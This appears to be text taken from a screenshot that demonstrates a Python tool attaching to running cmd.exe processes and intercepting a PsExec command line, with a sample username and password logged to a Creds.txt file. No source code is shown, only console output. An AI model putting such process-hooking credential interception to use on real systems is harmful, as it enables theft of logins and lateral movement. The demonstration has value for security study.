 Command Prompt - py cmd.py
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ilanka>cd desktop
C:\Users\ilanka\Desktop>start
C:\Users\ilanka\Desktop>py cmd.py
[+] Found cmd
[+] Trying To Attach To cmd
[+] Attached cmd with pid 12148!
[+] Found cmd
[+] Trying To Attach To cmd
[+] Attached cmd with pid 12152!
+ Intercepted cmd Creds
:PsExec  \\127.0.0.1 -u opposition\ilanka -p mysecretpassword cmd.exe
+ Intercepted cmd Creds
:PsExec  \\127.0.0.1 -u opposition\ilanka -p mysecretpassword cmd.exe
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.804]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ilanka\Desktop>PsExec \\127.0.0.1 -u opposition\ilanka -p mysecretpassword cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 127.0.0.1:
Access is denied.
C:\Users\ilanka\Desktop>
*Creds.txt - Notepad
File Edit Format View Help
+ Intercepted cmd Creds
:PsExec  \\127.0.0.1 -u opposition\ilanka -p mysecretpassword cmd.exe
Ln 1, Col 1 100% Windows (CRLF) UTF-8
雷神众测